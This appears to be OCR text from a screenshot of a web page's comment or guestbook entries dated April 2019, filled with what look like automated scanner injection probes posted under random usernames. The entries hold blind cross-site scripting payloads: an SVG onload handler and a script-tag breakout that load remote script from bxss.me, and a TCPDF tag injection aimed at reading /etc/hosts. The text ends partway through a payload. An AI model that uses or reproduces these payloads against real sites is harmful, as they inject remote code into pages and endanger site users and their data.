
n0RKV0O1
ghpmjntw
02 Apr 2019 06:33:07
1*1*1*1
srguoihi
02 Apr 2019 06:33:07
1</script><svg/onload='+/"/+/onmouseover=1/+
(s=document.createElement(/script/.source),s.src=
(/,/+/bxss.me\/s?u=054981&r=1-1524&h=1-8da0c-
2&/).slice(2),document.documentElement.appendChild(s))//'>
srguoihi
02 Apr 2019 06:33:08
1'>"><script src=http://bxss.me/s?u=054981&r=1-
1525&h=1-8da0c-1></script><tcpdf
method="addTTFFont"
params="%5B%22%5C%2Fetc%5C%2Fhosts%22%2C%22True